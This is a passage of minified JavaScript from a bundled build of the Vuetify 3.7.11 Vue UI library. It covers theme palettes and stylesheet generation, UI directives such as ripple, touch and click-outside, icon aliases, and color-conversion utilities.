0!==arguments[0]?arguments[0]:{defaultTheme:"light",variations:{colors:[],lighten:0,darken:0},themes:{light:{dark:!1,colors:{background:"#FFFFFF",surface:"#FFFFFF","surface-bright":"#FFFFFF","surface-light":"#EEEEEE","surface-variant":"#424242","on-surface-variant":"#EEEEEE",primary:"#1867C0","primary-darken-1":"#1F5592",secondary:"#48A9A6","secondary-darken-1":"#018786",error:"#B00020",info:"#2196F3",success:"#4CAF50",warning:"#FB8C00"},variables:{"border-color":"#000000","border-opacity":.12,"high-emphasis-opacity":.87,"medium-emphasis-opacity":.6,"disabled-opacity":.38,"idle-opacity":.04,"hover-opacity":.04,"focus-opacity":.12,"selected-opacity":.08,"activated-opacity":.12,"pressed-opacity":.12,"dragged-opacity":.08,"theme-kbd":"#212529","theme-on-kbd":"#FFFFFF","theme-code":"#F5F5F5","theme-on-code":"#000000"}},dark:{dark:!0,colors:{background:"#121212",surface:"#212121","surface-bright":"#ccbfd6","surface-light":"#424242","surface-variant":"#a3a3a3","on-surface-variant":"#424242",primary:"#2196F3","primary-darken-1":"#277CC1",secondary:"#54B6B2","secondary-darken-1":"#48A9A6",error:"#CF6679",info:"#2196F3",success:"#4CAF50",warning:"#FB8C00"},variables:{"border-color":"#FFFFFF","border-opacity":.12,"high-emphasis-opacity":1,"medium-emphasis-opacity":.7,"disabled-opacity":.5,"idle-opacity":.1,"hover-opacity":.04,"focus-opacity":.12,"selected-opacity":.08,"activated-opacity":.12,"pressed-opacity":.16,"dragged-opacity":.08,"theme-kbd":"#212529","theme-on-kbd":"#FFFFFF","theme-code":"#343434","theme-on-code":"#CCCCCC"}}}};const t={defaultTheme:"light",variations:{colors:[],lighten:0,darken:0},themes:{light:{dark:!1,colors:{background:"#FFFFFF",surface:"#FFFFFF","surface-bright":"#FFFFFF","surface-light":"#EEEEEE","surface-variant":"#424242","on-surface-variant":"#EEEEEE",primary:"#1867C0","primary-darken-1":"#1F5592",secondary:"#48A9A6","secondary-darken-1":"#018786",error:"#B00020",info:"#2196F3",success:"#4CAF50",warning:"#FB8C00"},variables:{"border-color":"#000000","border-opacity":.12,"high-emphasis-opacity":.87,"medium-emphasis-opacity":.6,"disabled-opacity":.38,"idle-opacity":.04,"hover-opacity":.04,"focus-opacity":.12,"selected-opacity":.08,"activated-opacity":.12,"pressed-opacity":.12,"dragged-opacity":.08,"theme-kbd":"#212529","theme-on-kbd":"#FFFFFF","theme-code":"#F5F5F5","theme-on-code":"#000000"}},dark:{dark:!0,colors:{background:"#121212",surface:"#212121","surface-bright":"#ccbfd6","surface-light":"#424242","surface-variant":"#a3a3a3","on-surface-variant":"#424242",primary:"#2196F3","primary-darken-1":"#277CC1",secondary:"#54B6B2","secondary-darken-1":"#48A9A6",error:"#CF6679",info:"#2196F3",success:"#4CAF50",warning:"#FB8C00"},variables:{"border-color":"#FFFFFF","border-opacity":.12,"high-emphasis-opacity":1,"medium-emphasis-opacity":.7,"disabled-opacity":.5,"idle-opacity":.1,"hover-opacity":.04,"focus-opacity":.12,"selected-opacity":.08,"activated-opacity":.12,"pressed-opacity":.16,"dragged-opacity":.08,"theme-kbd":"#212529","theme-on-kbd":"#FFFFFF","theme-code":"#343434","theme-on-code":"#CCCCCC"}}}};if(!e)return{...t,isDisabled:!0};const n={};for(const[o,a]of Object.entries(e.themes??{})){const e=a.dark||"dark"===o?t.themes?.dark:t.themes?.light;n[o]=(0,r.D9)(e,a)}return(0,r.D9)(t,{...e,themes:n})}(e),n=(0,o.KR)(t.defaultTheme),a=(0,o.KR)(t.themes),s=(0,o.EW)((()=>{const e={};for(const[n,o]of Object.entries(a.value)){const a=e[n]={...o,colors:{...o.colors}};if(t.variations)for(const e of t.variations.colors){const n=a.colors[e];if(n)for(const o of["lighten","darken"]){const i="lighten"===o?l.a:l.e$;for(const s of(0,r.Sd)(t.variations[o],1))a.colors[`${e}-${o}-${s}`]=(0,l.ex)(i((0,l.H0)(n),s))}}for(const e of Object.keys(a.colors)){if(/^on-[a-z]/.test(e)||a.colors[`on-${e}`])continue;const t=`on-${e}`,n=(0,l.H0)(a.colors[e]);a.colors[t]=(0,l.Ot)(n)}}return e})),u=(0,o.EW)((()=>s.value[n.value])),c=(0,o.EW)((()=>{const e=[];u.value?.dark&&f(e,":root",["color-scheme: dark"]),f(e,":root",h(u.value));for(const[t,n]of Object.entries(s.value))f(e,`.v-theme--${t}`,["color-scheme: "+(n.dark?"dark":"normal"),...h(n)]);const t=[],n=[],o=new Set(Object.values(s.value).flatMap((e=>Object.keys(e.colors))));for(const e of o)/^on-[a-z]/.test(e)?f(n,`.${e}`,[`color: rgb(var(--v-theme-${e})) !important`]):(f(t,`.bg-${e}`,[`--v-theme-overlay-multiplier: var(--v-theme-${e}-overlay-multiplier)`,`background-color: rgb(var(--v-theme-${e})) !important`,`color: rgb(var(--v-theme-on-${e})) !important`]),f(n,`.text-${e}`,[`color: rgb(var(--v-theme-${e})) !important`]),f(n,`.border-${e}`,[`--v-border-color: var(--v-theme-${e})`]));return e.push(...t,...n),e.map(((e,t)=>0===t?e:`    ${e}`)).join("")}));function d(){return{style:[{children:c.value,id:"vuetify-theme-stylesheet",nonce:t.cspNonce||!1}]}}const p=(0,o.EW)((()=>t.isDisabled?void 0:`v-theme--${n.value}`));return{install:function(e){if(t.isDisabled)return;const n=e._context.provides.usehead;if(n)if(n.push){const a=n.push(d);i.ZK&&(0,o.wB)(c,(()=>{a.patch(d)}))}else i.ZK?(n.addHeadObjs((0,o.EW)(d)),(0,o.nT)((()=>n.updateDOM()))):n.addHeadObjs(d());else{let r=i.ZK?document.getElementById("vuetify-theme-stylesheet"):null;function l(){if("undefined"!=typeof document&&!r){const e=document.createElement("style");e.type="text/css",e.id="vuetify-theme-stylesheet",t.cspNonce&&e.setAttribute("nonce",t.cspNonce),r=e,document.head.appendChild(r)}r&&(r.innerHTML=c.value)}i.ZK?(0,o.wB)(c,l,{immediate:!0}):l()}},isDisabled:t.isDisabled,name:n,themes:a,current:u,computedThemes:s,themeClasses:p,styles:c,global:{name:n,current:u}}}function p(e){(0,s.nI)("provideTheme");const t=(0,o.WQ)(u,null);if(!t)throw new Error("Could not find Vuetify theme injection");const n=(0,o.EW)((()=>e.theme??t.name.value)),a=(0,o.EW)((()=>t.themes.value[n.value])),r=(0,o.EW)((()=>t.isDisabled?void 0:`v-theme--${n.value}`)),l={...t,name:n,current:a,themeClasses:r};return(0,o.Gt)(u,l),l}function v(){(0,s.nI)("useTheme");const e=(0,o.WQ)(u,null);if(!e)throw new Error("Could not find Vuetify theme injection");return e}function f(e,t,n){e.push(`${t} {\n`,...n.map((e=>`  ${e};\n`)),"}\n")}function h(e){const t=e.dark?2:1,n=e.dark?1:2,o=[];for(const[a,r]of Object.entries(e.colors)){const e=(0,l.H0)(r);o.push(`--v-theme-${a}: ${e.r},${e.g},${e.b}`),a.startsWith("on-")||o.push(`--v-theme-${a}-overlay-multiplier: ${(0,l.MA)(r)>.18?t:n}`)}for(const[t,n]of Object.entries(e.variables)){const e="string"==typeof n&&n.startsWith("#")?(0,l.H0)(n):void 0,a=e?`${e.r}, ${e.g}, ${e.b}`:void 0;o.push(`--v-${t}: ${a??n}`)}return o}},1622:(e,t,n)=>{n.d(t,{Y:()=>a});var o=n(1425);function a(e,t){let n;function a(){n=(0,o.uY)(),n.run((()=>t.length?t((()=>{n?.stop(),a()})):t()))}(0,o.wB)(e,(e=>{e&&!n?a():e||(n?.stop(),n=void 0)}),{immediate:!0}),(0,o.jr)((()=>{n?.stop()}))}},599:(e,t,n)=>{n.d(t,{M:()=>r,m:()=>a});var o=n(1425);const a=(0,n(1094).j)({transition:{type:[Boolean,String,Object],default:"fade-transition",validator:e=>!0!==e}},"transition"),r=(e,t)=>{let{slots:n}=t;const{transition:a,disabled:r,group:l,...i}=e,{component:s=(l?o.F:o.eB),...u}="object"==typeof a?a:{};return(0,o.h)(s,(0,o.v6)("string"==typeof a?{name:r?"":a}:u,"string"==typeof a?{}:Object.fromEntries(Object.entries({disabled:r,group:l}).filter((e=>{let[t,n]=e;return void 0!==n}))),i),n)}},6962:(e,t,n)=>{function o(e){if("function"!=typeof e.getRootNode){for(;e.parentNode;)e=e.parentNode;return e!==document?null:document}const t=e.getRootNode();return t!==document&&t.getRootNode({composed:!0})!==document?null:t}function a(){return!0}function r(e,t,n){if(!e||!1===l(e,n))return!1;const a=o(t);if("undefined"!=typeof ShadowRoot&&a instanceof ShadowRoot&&a.host===e.target)return!1;const r=("object"==typeof n.value&&n.value.include||(()=>[]))();return r.push(t),!r.some((t=>t?.contains(e.target)))}function l(e,t){return("object"==typeof t.value&&t.value.closeConditional||a)(e)}function i(e,t){const n=o(e);t(document),"undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&t(n)}n.d(t,{i:()=>s});const s={mounted(e,t){const n=n=>function(e,t,n){const o="function"==typeof n.value?n.value:n.value.handler;e.shadowTarget=e.target,t._clickOutside.lastMousedownWasOutside&&r(e,t,n)&&setTimeout((()=>{l(e,n)&&o&&o(e)}),0)}(n,e,t),o=n=>{e._clickOutside.lastMousedownWasOutside=r(n,e,t)};i(e,(e=>{e.addEventListener("click",n,!0),e.addEventListener("mousedown",o,!0)})),e._clickOutside||(e._clickOutside={lastMousedownWasOutside:!1}),e._clickOutside[t.instance.$.uid]={onClick:n,onMousedown:o}},beforeUnmount(e,t){e._clickOutside&&(i(e,(n=>{if(!n||!e._clickOutside?.[t.instance.$.uid])return;const{onClick:o,onMousedown:a}=e._clickOutside[t.instance.$.uid];n.removeEventListener("click",o,!0),n.removeEventListener("mousedown",a,!0)})),delete e._clickOutside[t.instance.$.uid])}}},1130:(e,t,n)=>{n.r(t),n.d(t,{ClickOutside:()=>o.i,Intersect:()=>a.o,Mutate:()=>l,Resize:()=>i,Ripple:()=>s.n,Scroll:()=>d,Tooltip:()=>g,Touch:()=>p.U});var o=n(6962),a=n(6590);function r(e,t){e._mutate?.[t.instance.$.uid]&&(e._mutate[t.instance.$.uid].observer.disconnect(),delete e._mutate[t.instance.$.uid])}const l={mounted:function(e,t){const n=t.modifiers||{},o=t.value,{once:a,immediate:l,...i}=n,s=!Object.keys(i).length,{handler:u,options:c}="object"==typeof o?o:{handler:o,options:{attributes:i?.attr??s,characterData:i?.char??s,childList:i?.child??s,subtree:i?.sub??s}},d=new MutationObserver((function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],o=arguments.length>1?arguments[1]:void 0;u?.(n,o),a&&r(e,t)}));l&&u?.([],d),e._mutate=Object(e._mutate),e._mutate[t.instance.$.uid]={observer:d},d.observe(e,c)},unmounted:r};const i={mounted:function(e,t){const n=t.value,o={passive:!t.modifiers?.active};window.addEventListener("resize",n,o),e._onResize=Object(e._onResize),e._onResize[t.instance.$.uid]={handler:n,options:o},t.modifiers?.quiet||n()},unmounted:function(e,t){if(!e._onResize?.[t.instance.$.uid])return;const{handler:n,options:o}=e._onResize[t.instance.$.uid];window.removeEventListener("resize",n,o),delete e._onResize[t.instance.$.uid]}};var s=n(5621);function u(e,t){const{self:n=!1}=t.modifiers??{},o=t.value,a="object"==typeof o&&o.options||{passive:!0},r="function"==typeof o||"handleEvent"in o?o:o.handler,l=n?e:t.arg?document.querySelector(t.arg):window;l&&(l.addEventListener("scroll",r,a),e._onScroll=Object(e._onScroll),e._onScroll[t.instance.$.uid]={handler:r,options:a,target:n?void 0:l})}function c(e,t){if(!e._onScroll?.[t.instance.$.uid])return;const{handler:n,options:o,target:a=e}=e._onScroll[t.instance.$.uid];a.removeEventListener("scroll",n,o),delete e._onScroll[t.instance.$.uid]}const d={mounted:u,unmounted:c,updated:function(e,t){t.value!==t.oldValue&&(c(e,t),u(e,t))}};var p=n(1224),v=n(2172),f=n(1425),h=n(4717),m=n(4653);const g=function(e,t){const n=function(e,t){return function(n,o,a){const r="function"==typeof t?t(o):t,l=o.value?.text??o.value??r?.text,i=(0,h.Gv)(o.value)?o.value:{},s=()=>l??n.textContent,u=(a.ctx===o.instance.$?function(e,t){const n=new Set,o=t=>{for(const a of t){if(!a)continue;if(a===e||a.el&&e.el&&a.el===e.el)return!0;let t;if(n.add(a),a.suspense?t=o([a.ssContent]):Array.isArray(a.children)?t=o(a.children):a.component?.vnode&&(t=o([a.component?.subTree])),t)return t;n.delete(a)}return!1};if(!o([t.subTree]))return(0,m.yA)("Could not find original vnode, component will not inherit provides"),t;const a=Array.from(n).reverse();for(const e of a)if(e.component)return e.component;return t}(a,o.instance.$)?.provides:a.ctx?.provides)??o.instance.$.provides,c=(0,f.h)(e,(0,f.v6)(r,i),s);c.appContext=Object.assign(Object.create(null),o.instance.$.appContext,{provides:u}),(0,f.XX)(c,n)}}("string"==typeof e?(0,f.g2)(e):e,t);return{mounted:n,updated:n,unmounted(e){(0,f.XX)(null,e)}}}(v.y,(e=>({activator:"parent",location:e.arg?.replace("-"," "),text:"boolean"==typeof e.value?void 0:e.value})))},6590:(e,t,n)=>{n.d(t,{A:()=>l,o:()=>r});var o=n(162);function a(e,t){const n=e._observe?.[t.instance.$.uid];n&&(n.observer.unobserve(e),delete e._observe[t.instance.$.uid])}const r={mounted:function(e,t){if(!o.tB)return;const n=t.modifiers||{},r=t.value,{handler:l,options:i}="object"==typeof r?r:{handler:r,options:{}},s=new IntersectionObserver((function(){let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;const i=e._observe?.[t.instance.$.uid];if(!i)return;const s=o.some((e=>e.isIntersecting));!l||n.quiet&&!i.init||n.once&&!s&&!i.init||l(s,o,r),s&&n.once?a(e,t):i.init=!0}),i);e._observe=Object(e._observe),e._observe[t.instance.$.uid]={init:!1,observer:s},s.observe(e)},unmounted:a},l=r},5621:(e,t,n)=>{n.d(t,{n:()=>S,A:()=>x});var o=n(4717);const a=Symbol("rippleStop");function r(e,t){e.style.transform=t,e.style.webkitTransform=t}function l(e){return"TouchEvent"===e.constructor.name}function i(e){return"KeyboardEvent"===e.constructor.name}const s={show(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t?._ripple?.enabled)return;const o=document.createElement("span"),a=document.createElement("span");o.appendChild(a),o.className="v-ripple__container",n.class&&(o.className+=` ${n.class}`);const{radius:s,scale:u,x:c,y:d,centerX:p,centerY:v}=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=0,a=0;if(!i(e)){const n=t.getBoundingClientRect(),r=l(e)?e.touches[e.touches.length-1]:e;o=r.clientX-n.left,a=r.clientY-n.top}let r=0,s=.3;t._ripple?.circle?(s=.15,r=t.clientWidth/2,r=n.center?r:r+Math.sqrt((o-r)**2+(a-r)**2)/4):r=Math.sqrt(t.clientWidth**2+t.clientHeight**2)/2;const u=(t.clientWidth-2*r)/2+"px",c=(t.clientHeight-2*r)/2+"px";return{radius:r,scale:s,x:n.center?u:o-r+"px",y:n.center?c:a-r+"px",centerX:u,centerY:c}}(e,t,n),f=2*s+"px";a.className="v-ripple__animation",a.style.width=f,a.style.height=f,t.appendChild(o);const h=window.getComputedStyle(t);h&&"static"===h.position&&(t.style.position="relative",t.dataset.previousPosition="static"),a.classList.add("v-ripple__animation--enter"),a.classList.add("v-ripple__animation--visible"),r(a,`translate(${c}, ${d}) scale3d(${u},${u},${u})`),a.dataset.activated=String(performance.now()),setTimeout((()=>{a.classList.remove("v-ripple__animation--enter"),a.classList.add("v-ripple__animation--in"),r(a,`translate(${p}, ${v}) scale3d(1,1,1)`)}),0)},hide(e){if(!e?._ripple?.enabled)return;const t=e.getElementsByClassName("v-ripple__animation");if(0===t.length)return;const n=t[t.length-1];if(n.dataset.isHiding)return;n.dataset.isHiding="true";const o=performance.now()-Number(n.dataset.activated),a=Math.max(250-o,0);setTimeout((()=>{n.classList.remove("v-ripple__animation--in"),n.classList.add("v-ripple__animation--out"),setTimeout((()=>{1===e.getElementsByClassName("v-ripple__animation").length&&e.dataset.previousPosition&&(e.style.position=e.dataset.previousPosition,delete e.dataset.previousPosition),n.parentNode?.parentNode===e&&e.removeChild(n.parentNode)}),300)}),a)}};function u(e){return void 0===e||!!e}function c(e){const t={},n=e.currentTarget;if(n?._ripple&&!n._ripple.touched&&!e[a]){if(e[a]=!0,l(e))n._ripple.touched=!0,n._ripple.isTouch=!0;else if(n._ripple.isTouch)return;if(t.center=n._ripple.centered||i(e),n._ripple.class&&(t.class=n._ripple.class),l(e)){if(n._ripple.showTimerCommit)return;n._ripple.showTimerCommit=()=>{s.show(e,n,t)},n._ripple.showTimer=window.setTimeout((()=>{n?._ripple?.showTimerCommit&&(n._ripple.showTimerCommit(),n._ripple.showTimerCommit=null)}),80)}else s.show(e,n,t)}}function d(e){e[a]=!0}function p(e){const t=e.currentTarget;if(t?._ripple){if(window.clearTimeout(t._ripple.showTimer),"touchend"===e.type&&t._ripple.showTimerCommit)return t._ripple.showTimerCommit(),t._ripple.showTimerCommit=null,void(t._ripple.showTimer=window.setTimeout((()=>{p(e)})));window.setTimeout((()=>{t._ripple&&(t._ripple.touched=!1)})),s.hide(t)}}function v(e){const t=e.currentTarget;t?._ripple&&(t._ripple.showTimerCommit&&(t._ripple.showTimerCommit=null),window.clearTimeout(t._ripple.showTimer))}let f=!1;function h(e){f||e.keyCode!==o.uP.enter&&e.keyCode!==o.uP.space||(f=!0,c(e))}function m(e){f=!1,p(e)}function g(e){f&&(f=!1,p(e))}function b(e,t,n){const{value:a,modifiers:r}=t,l=u(a);if(l||s.hide(e),e._ripple=e._ripple??{},e._ripple.enabled=l,e._ripple.centered=r.center,e._ripple.circle=r.circle,(0,o.Gv)(a)&&a.class&&(e._ripple.class=a.class),l&&!n){if(r.stop)return e.addEventListener("touchstart",d,{passive:!0}),void e.addEventListener("mousedown",d);e.addEventListener("touchstart",c,{passive:!0}),e.addEventListener("touchend",p,{passive:!0}),e.addEventListener("touchmove",v,{passive:!0}),e.addEventListener("touchcancel",p),e.addEventListener("mousedown",c),e.addEventListener("mouseup",p),e.addEventListener("mouseleave",p),e.addEventListener("keydown",h),e.addEventListener("keyup",m),e.addEventListener("blur",g),e.addEventListener("dragstart",p,{passive:!0})}else!l&&n&&y(e)}function y(e){e.removeEventListener("mousedown",c),e.removeEventListener("touchstart",c),e.removeEventListener("touchend",p),e.removeEventListener("touchmove",v),e.removeEventListener("touchcancel",p),e.removeEventListener("mouseup",p),e.removeEventListener("mouseleave",p),e.removeEventListener("keydown",h),e.removeEventListener("keyup",m),e.removeEventListener("dragstart",p),e.removeEventListener("blur",g)}const S={mounted:function(e,t){b(e,t,!1)},unmounted:function(e){delete e._ripple,y(e)},updated:function(e,t){if(t.value===t.oldValue)return;b(e,t,u(t.oldValue))}},x=S},1224:(e,t,n)=>{n.d(t,{A:()=>l,U:()=>r});var o=n(4717);function a(e,t){const n=e.changedTouches[0];t.touchendX=n.clientX,t.touchendY=n.clientY,t.end?.({originalEvent:e,...t}),(e=>{const{touchstartX:t,touchendX:n,touchstartY:o,touchendY:a}=e;e.offsetX=n-t,e.offsetY=a-o,Math.abs(e.offsetY)<.5*Math.abs(e.offsetX)&&(e.left&&n<t-16&&e.left(e),e.right&&n>t+16&&e.right(e)),Math.abs(e.offsetX)<.5*Math.abs(e.offsetY)&&(e.up&&a<o-16&&e.up(e),e.down&&a>o+16&&e.down(e))})(t)}const r={mounted:function(e,t){const n=t.value,r=n?.parent?e.parentElement:e,l=n?.options??{passive:!0},i=t.instance?.$.uid;if(!r||!i)return;const s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={touchstartX:0,touchstartY:0,touchendX:0,touchendY:0,touchmoveX:0,touchmoveY:0,offsetX:0,offsetY:0,left:e.left,right:e.right,up:e.up,down:e.down,start:e.start,move:e.move,end:e.end};return{touchstart:e=>function(e,t){const n=e.changedTouches[0];t.touchstartX=n.clientX,t.touchstartY=n.clientY,t.start?.({originalEvent:e,...t})}(e,t),touchend:e=>a(e,t),touchmove:e=>function(e,t){const n=e.changedTouches[0];t.touchmoveX=n.clientX,t.touchmoveY=n.clientY,t.move?.({originalEvent:e,...t})}(e,t)}}(t.value);r._touchHandlers=r._touchHandlers??Object.create(null),r._touchHandlers[i]=s,(0,o.HP)(s).forEach((e=>{r.addEventListener(e,s[e],l)}))},unmounted:function(e,t){const n=t.value?.parent?e.parentElement:e,a=t.instance?.$.uid;if(!n?._touchHandlers||!a)return;const r=n._touchHandlers[a];(0,o.HP)(r).forEach((e=>{n.removeEventListener(e,r[e])})),delete n._touchHandlers[a]}},l=r},4825:(e,t,n)=>{n.d(t,{$N:()=>h});var o=n(9391),a=n(9350),r=n(1828),l=n(5063),i=n(3212),s=n(3196),u=n(5841),c=n(1425),d=n(4717),p=n(2636),v=n(162),f=n(4268);function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{blueprint:t,...n}=e,h=(0,d.D9)(t,n),{aliases:g={},components:b={},directives:y={}}=h,S=(0,a.Ty)(h.defaults),x=(0,r.XH)(h.display,h.ssr),w=(0,u.an)(h.theme),k=(0,i.Tz)(h.icons),_=(0,s.RR)(h.locale),C=(0,o.JO)(h.date,_),E=(0,l.Kz)(h.goTo,_);return{install:e=>{for(const t in y)e.directive(t,y[t]);for(const t in b)e.component(t,b[t]);for(const t in g)e.component(t,(0,p.pM)({...g[t],name:t,aliasName:g[t].name}));if(w.install(e),e.provide(a.hj,S),e.provide(r.TX,x),e.provide(u.Qc,w),e.provide(i.qY,k),e.provide(s.bI,_),e.provide(o.H9,C.options),e.provide(o.w1,C.instance),e.provide(l.aF,E),v.ZK&&h.ssr)if(e.$nuxt)e.$nuxt.hook("app:suspense:resolve",(()=>{x.update()}));else{const{mount:t}=e;e.mount=function(){const n=t(...arguments);return(0,c.dY)((()=>x.update())),e.mount=t,n}}f.v6.reset(),("boolean"!=typeof __VUE_OPTIONS_API__||__VUE_OPTIONS_API__)&&e.mixin({computed:{$vuetify(){return(0,c.Kh)({defaults:m.call(this,a.hj),display:m.call(this,r.TX),theme:m.call(this,u.Qc),icons:m.call(this,i.qY),locale:m.call(this,s.bI),date:m.call(this,o.w1)})}}})},defaults:S,display:x,theme:w,icons:k,locale:_,date:C,goTo:E}}function m(e){const t=this.$,n=t.parent?.provides??t.vnode.appContext?.provides;if(n&&e in n)return n[e]}h.version="3.7.11"},1050:(e,t,n)=>{n.d(t,{r:()=>l,z:()=>r});var o=n(3212),a=n(1425);const r={collapse:"mdi-chevron-up",complete:"mdi-check",cancel:"mdi-close-circle",close:"mdi-close",delete:"mdi-close-circle",clear:"mdi-close-circle",success:"mdi-check-circle",info:"mdi-information",warning:"mdi-alert-circle",error:"mdi-close-circle",prev:"mdi-chevron-left",next:"mdi-chevron-right",checkboxOn:"mdi-checkbox-marked",checkboxOff:"mdi-checkbox-blank-outline",checkboxIndeterminate:"mdi-minus-box",delimiter:"mdi-circle",sortAsc:"mdi-arrow-up",sortDesc:"mdi-arrow-down",expand:"mdi-chevron-down",menu:"mdi-menu",subgroup:"mdi-menu-down",dropdown:"mdi-menu-down",radioOn:"mdi-radiobox-marked",radioOff:"mdi-radiobox-blank",edit:"mdi-pencil",ratingEmpty:"mdi-star-outline",ratingFull:"mdi-star",ratingHalf:"mdi-star-half-full",loading:"mdi-cached",first:"mdi-page-first",last:"mdi-page-last",unfold:"mdi-unfold-more-horizontal",file:"mdi-paperclip",plus:"mdi-plus",minus:"mdi-minus",calendar:"mdi-calendar",treeviewCollapse:"mdi-menu-down",treeviewExpand:"mdi-menu-right",eyeDropper:"mdi-eyedropper",upload:"mdi-cloud-upload"},l={component:e=>(0,a.h)(o.GP,{...e,class:"mdi"})}},7781:(e,t,n)=>{n.d(t,{BN:()=>u,C3:()=>d,RM:()=>s,Z3:()=>c,dO:()=>i,fB:()=>l});var o=n(4717);const a=["top","bottom"],r=["start","end","left","right"];function l(e,t){let[n,l]=e.split(" ");return l||(l=(0,o.mK)(a,n)?"start":(0,o.mK)(r,n)?"top":"center"),{side:i(n,t),align:i(l,t)}}function i(e,t){return"start"===e?t?"right":"left":"end"===e?t?"left":"right":e}function s(e){return{side:{center:"center",top:"bottom",bottom:"top",left:"right",right:"left"}[e.side],align:e.align}}function u(e){return{side:e.side,align:{center:"center",top:"bottom",bottom:"top",left:"right",right:"left"}[e.align]}}function c(e){return{side:e.align,align:e.side}}function d(e){return(0,o.mK)(a,e.side)?"y":"x"}},8916:(e,t,n)=>{n.d(t,{P:()=>a,i:()=>r});var o=n(6557);function a(e){const t=e.getBoundingClientRect(),n=getComputedStyle(e),a=n.transform;if(a){let r,l,i,s,u;if(a.startsWith("matrix3d("))r=a.slice(9,-1).split(/, /),l=+r[0],i=+r[5],s=+r[12],u=+r[13];else{if(!a.startsWith("matrix("))return new o.az(t);r=a.slice(7,-1).split(/, /),l=+r[0],i=+r[3],s=+r[4],u=+r[5]}const c=n.transformOrigin,d=t.x-s-(1-l)*parseFloat(c),p=t.y-u-(1-i)*parseFloat(c.slice(c.indexOf(" ")+1)),v=l?t.width/l:e.offsetWidth+1,f=i?t.height/i:e.offsetHeight+1;return new o.az({x:d,y:p,width:v,height:f})}return new o.az(t)}function r(e,t,n){if(void 0===e.animate)return{finished:Promise.resolve()};let o;try{o=e.animate(t,n)}catch(e){return{finished:Promise.resolve()}}return void 0===o.finished&&(o.finished=new Promise((e=>{o.onfinish=()=>{e(o)}}))),o}},6557:(e,t,n)=>{n.d(t,{Li:()=>r,az:()=>o,vJ:()=>a});class o{constructor(e){let{x:t,y:n,width:o,height:a}=e;this.x=t,this.y=n,this.width=o,this.height=a}get top(){return this.y}get bottom(){return this.y+this.height}get left(){return this.x}get right(){return this.x+this.width}}function a(e,t){return{x:{before:Math.max(0,t.left-e.left),after:Math.max(0,e.right-t.right)},y:{before:Math.max(0,t.top-e.top),after:Math.max(0,e.bottom-t.bottom)}}}function r(e){return Array.isArray(e)?new o({x:e[0],y:e[1],width:0,height:0}):e.getBoundingClientRect()}},4792:(e,t,n)=>{n.d(t,{uJ:()=>U,eP:()=>z,ax:()=>$,w1:()=>G,ko:()=>M,yY:()=>X,kH:()=>H,WN:()=>j,ex:()=>q,e$:()=>Z,bJ:()=>te,Ot:()=>ne,MA:()=>ee,VP:()=>O,gP:()=>B,a:()=>Q,H0:()=>N});const o=2.4,a=.2126729,r=.7151522,l=.072175,i=.55,s=.58,u=.57,c=.62,d=.03,p=1.45,v=5e-4,f=1.25,h=1.25,m=.078,g=12.82051282051282,b=.06,y=.001;function S(e,t){const n=(e.r/255)**o,S=(e.g/255)**o,x=(e.b/255)**o,w=(t.r/255)**o,k=(t.g/255)**o,_=(t.b/255)**o;let C,E=n*a+S*r+x*l,F=w*a+k*r+_*l;if(E<=d&&(E+=(d-E)**p),F<=d&&(F+=(d-F)**p),Math.abs(F-E)<v)return 0;if(F>E){const e=(F**i-E**s)*f;C=e<y?0:e<m?e-e*g*b:e-b}else{const e=(F**c-E**u)*h;C=e>-y?0:e>-m?e-e*g*b:e+b}return 100*C}var x=n(4653),w=n(4717);const k=.20689655172413793,_=e=>e>k**3?Math.cbrt(e):e/(3*k**2)+4/29,C=e=>e>k?e**3:3*k**2*(e-4/29);function E(e){const t=_,n=t(e[1]);return[116*n-16,500*(t(e[0]/.95047)-n),200*(n-t(e[2]/1.08883))]}function F(e){const t=C,n=(e[0]+16)/116;return[.95047*t(n+e[1]/500),t(n),1.08883*t(n-e[2]/200)]}const I=[[3.2406,-1.5372,-.4986],[-.9689,1.8758,.0415],[.0557,-.204,1.057]],T=e=>e<=.0031308?12.92*e:1.055*e**(1/2.4)-.055,V=[[.4124,.3576,.1805],[.2126,.7152,.0722],[.0193,.1192,.9505]],A=e=>e<=.04045?e/12.92:((e+.055)/1.055)**2.4;function R(e){const t=Array(3),n=T,o=I;for(let a=0;a<3;++a)t[a]=Math.round(255*(0,w.qE)(n(o[a][0]*e[0]+o[a][1]*e[1]+o[a][2]*e[2])));return{r:t[0],g:t[1],b:t[2]}}function W(e){let{r:t,g:n,b:o}=e;const a=[0,0,0],r=A,l=V;t=r(t/255),n=r(n/255),o=r(o/255);for(let e=0;e<3;++e)a[e]=l[e][0]*t+l[e][1]*n+l[e][2]*o;return a}function O(e){return!!e&&/^(#|var\(--|(rgb|hsl)a?\()/.test(e)}function B(e){return O(e)&&!/^((rgb|hsl)a?\()?var\(--/.test(e)}const P=/^(?<fn>(?:rgb|hsl)a?)\((?<values>.+)\)/,D={rgb:(e,t,n,o)=>({r:e,g:t,b:n,a:o}),rgba:(e,t,n,o)=>({r:e,g:t,b:n,a:o}),hsl:(e,t,n,o)=>L({h:e,s:t,l:n,a:o}),hsla:(e,t,n,o)=>L({h:e,s:t,l:n,a:o}),hsv:(e,t,n,o)=>M({h:e,s:t,v:n,a:o}),hsva:(e,t,n,o)=>M({h:e,s:t,v:n,a:o})};function N(e){if("number"==typeof e)return(isNaN(e)||e<0||e>16777215)&&(0,x.OP)(`'${e}' is not a valid hex color`),{r:(16711680&e)>>16,g:(65280&e)>>8,b:255&e};if("string"==typeof e&&P.test(e)){const{groups:t}=e.match(P),{fn:n,values:o}=t,a=o.split(/,\s*/).map((e=>e.endsWith("%")&&["hsl","hsla","hsv","hsva"].includes(n)?parseFloat(e)/100:parseFloat(e)));return D[n](...a)}if("string"==typeof e){let t=e.startsWith("#")?e.slice(1):e;[3,4].includes(t.length)?t=t.split("").map((e=>e+e)).join(""):[6,8].includes(t.length)||(0,x.OP)(`'${e}' is not a valid hex(a) color`);const n=parseInt(t,16);return(isNaN(n)||n<0||n>4294967295)&&(0,x.OP)(`'${e}' is not a valid hex(a) color`),Y(t)}if("object"==typeof e){if((0,w.zy)(e,["r","g","b"]))return 